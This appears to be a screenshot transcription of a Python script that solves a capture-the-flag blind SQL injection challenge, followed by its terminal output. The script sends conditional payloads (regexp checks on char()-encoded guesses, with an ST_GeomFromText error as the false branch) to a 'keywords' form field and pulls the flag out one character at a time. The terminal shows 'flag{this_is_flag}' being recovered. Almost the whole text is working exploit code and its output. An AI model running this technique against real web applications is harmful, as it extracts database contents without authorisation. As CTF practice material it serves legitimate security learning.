 1 import requests
2
3 def fun(string):
4     result = ""
5     j = 1
6     for i in string:
7         if j != len(string):
8             result = result + str(ord(i)) + ","
9         else:
10             result = result + str(ord(i))
11         j += 1
12     return "char(" + result + ")"
13
14 url = "http://sqlblind.com/index.php"
15 tables = "abcdefghijklmnopqrstuvwxyz0123456789-_}{"
16 flag = ""
17
18 for i in range(1, 50):
19     for j in tables:
20         if j == "{" or j == "}":
21             j = "\\" + j
22         payload = "if(left((select flag from flag),%s) regexp %s,1,ST_X(ST_GeomFromText(0x504F494E54286D61647329)))" % (
23             i, fun(flag+j))
24         r = requests.post(url=url, data={'keywords': payload})
25         if "Hello World" in r.text:
26             flag = flag + j
27             print(flag.replace("\\", ""))
28             break
问题 输出 终端 调试控制台
flag{this
flag{this_
flag{this_i
flag{this_is
flag{this_is_
flag{this_is_f
flag{this_is_fl
flag{this_is_fla
flag{this_is_flag
flag{this_is_flag}